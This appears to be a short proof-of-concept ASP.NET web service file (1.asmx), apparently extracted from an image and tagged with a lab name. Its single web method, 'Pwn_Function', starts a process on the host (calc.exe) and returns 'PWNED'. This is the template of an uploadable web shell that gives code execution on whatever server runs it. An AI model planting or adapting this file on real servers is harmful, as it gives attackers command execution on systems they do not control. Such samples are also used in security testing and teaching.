 1.asmx
1 <%@ WebService Language="C#" Class="MyClass" %>
2 using System.Web.Services;
3 using System;
4 using System.Diagnostics;
5
6
7 [WebService(Namespace="")]
8 public class MyClass : WebService
9 {
10 [WebMethod]
11 public string Pwn_Function()
12 {
13 Process.Start("calc.exe");
14 return "PWNED";
15 }
16 }
字节脉搏实验室